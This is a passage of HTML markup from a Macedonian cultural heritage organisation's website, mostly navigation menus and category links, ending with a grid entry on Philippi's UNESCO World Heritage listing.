		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/albania/">Albania</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://haemus.org.mk/category/ancient-greece/">Ancient Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-rome/">Ancient Rome</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/anthropology/">Anthropology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/antiquity/">Antiquty</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaic-period/">Archaic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/architecture/">Architecture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/art/">Art</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/articles/">Articles</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/balkans/">Balkans</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bioarchaeology/">Bioarchaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bones-2/">Bones</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/book/">Book</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bronze-age/">Bronze age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bulgaria/">Bulgaria</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/byzantine/">Byzantine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/christianity/">Christianity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/classical-period/">Classical period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/clay/">Clay</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/coins/">Coins</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conference/">Conference</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conservation/">Conservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/contemporary-history/">Contemporary history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/craft/">Craft</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-europe/">Creative Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-industry/">Creative Industry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/croatia/">Croatia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cuisine/">Cuisine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-routes/">Cultural Routes</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/culture-2/">Culture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/customs/">Customs</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/documentary/">Documentary</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ehd2020/">EHD2020</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eneolithic/">Eneolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnography/">Ethnography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnology/">Etnology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eu-project/">EU project</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/excavation/">Excavation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/exhibition/">Exhibition</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/gamification/">Gamification</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geography/">Geography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geopark/">Geopark</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/greece/">Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/hellenistic-period/">Hellenistic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heraldry/">Heraldry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heritage/">Heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/intangible-heritage/">Intangible heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/internet/">Internet</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpret-europe/">Interpret Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretation/">Interpretation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretive-training/">Interpretive Training</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/iron-age/">Iron Age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/jewish-heritage/">Jewish heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/kosovo/">Kosovo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/late-antique/">Late antique</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/lecturing/">Lecturing</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/macedonia/">Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/management/">Management</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/martinki/">Martinki</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/media/">Media</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/mesolithic/">Mesolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/methodology/">Methodology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/middle-ages/">Middle Ages</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/modern-history/">Modern history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/montenegro/">Montenegro</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/museum/">Museum</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/music/">Music</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/natural-heritage/">Natural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/neolithic/">Neolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/numismatics/">Numismatics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ottoman-period/">Ottoman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/our-activity/">Our Activity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleolithic/">Paleolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleontology/">Paleontology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/photo/">Photo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pivara-skopje/">Pivara Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/politics/">Politics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pottery/">Pottery</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prehistory/">Prehistory</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/preservation/">Preservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/promotion/">Promotion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prospecting/">Prospecting</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/religion/">Religion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/republic-of-macedonia/">Republic of Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/restoration/">Restoration</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/roman-period/">Roman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/romania/">Romania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/serbia/">Serbia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/sheleadersvr/">SheLeadersVR</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/skopje/">Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/slovenia/">Slovenia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/socialism/">Socialism</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/ancient-greece/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/ancient-greece/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/ancient-greece/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/ancient-greece/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/ancient-greece/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/ancient-greece/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/archaeological-site-of-philippi-inscribed-as-unesco-world-heritage-site/"  rel="bookmark" class="td-image-wrap " title="Archaeological Site of Philippi inscribed as UNESCO World Heritage Site" ><img class="entry-thumb" src="" alt="" title="Archaeological Site of Philippi inscribed as UNESCO World Heritage Site" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2016/07/Archaeological_Site_of_Philippi_UNESCO.jpg"  width="360" height="360" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/archaeological-site-of-philippi-inscribed-as-unesco-world-heritage-site/"  rel="bookmark" title="Archaeological Site of Philippi inscribed as UNESCO World Heritage Site">Archaeological Site of Philippi inscribed as UNESCO World Heritage Site</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-17T14:35:26+02:00" >July 17, 2016</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/archaeological-site-of-philippi-inscribed-as-unesco-world-heritage-site/#respond">0</a></span>
        </div>

        
